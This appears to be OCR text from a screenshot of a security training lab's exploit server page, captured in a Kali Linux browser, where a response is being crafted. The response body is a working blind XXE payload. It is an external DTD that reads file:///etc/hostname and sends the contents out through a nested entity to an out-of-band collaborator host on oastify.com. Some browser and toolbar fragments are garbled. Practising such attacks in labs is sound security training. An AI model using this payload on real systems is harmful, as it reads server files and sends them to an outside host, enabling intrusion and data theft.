 https://exploit-0a7800db03cdeaf58144524901a000f3.exploit-server.net
BUR
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HM
Craft a response
URL: https://exploit-0a7800db03cdeaf58144524901a000f3.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://m2p1btekje9ec2w10vkkgp07iyoqcg05.oastify.com/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log
t-0a7800db03cdeaf58144524901a000f3.exploit-server.net